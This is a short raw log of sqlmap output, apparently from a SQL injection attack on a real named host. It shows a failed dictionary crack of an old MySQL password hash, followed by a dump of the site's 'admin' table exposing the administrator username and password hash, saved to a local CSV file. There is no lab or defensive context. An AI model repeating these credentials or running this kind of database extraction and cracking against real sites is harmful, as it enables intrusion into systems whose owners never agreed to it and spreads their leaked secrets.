 do you want to use common password suffixes? (slow!) [y/N]
[14:27:13] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[14:27:13] [INFO] starting 8 processes
[14:27:40] [WARNING] no clear password(s) found
Database: <current>
Table: admin
[1 entry]
+----+-------------------------------------------------------------------------+----------+------------------+
| id | title | username | password |
+----+-------------------------------------------------------------------------+----------+------------------+
| 1 | SWe\xb9epcnO\x01N\x1a\x7fQz\xd9{\xa1t\x06|\xfb~\xdfV7.0b\x10R\x9fS\xd1^\x03 | admin | 469e80d32c0559f8 |
+----+-------------------------------------------------------------------------+----------+------------------+
[14:27:40] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:\Users\simid\AppData\Local\sqlmap\output\d8.s
iproute.cn\dump\Microsoft_Access_masterdb\admin.csv'
[14:27:40] [INFO] fetched data logged to text files under 'C:\Users\simid\AppData\Local\sqlmap\output\d8.s.iproute.cn'
[14:27:40] [WARNING] your sqlmap version is outdated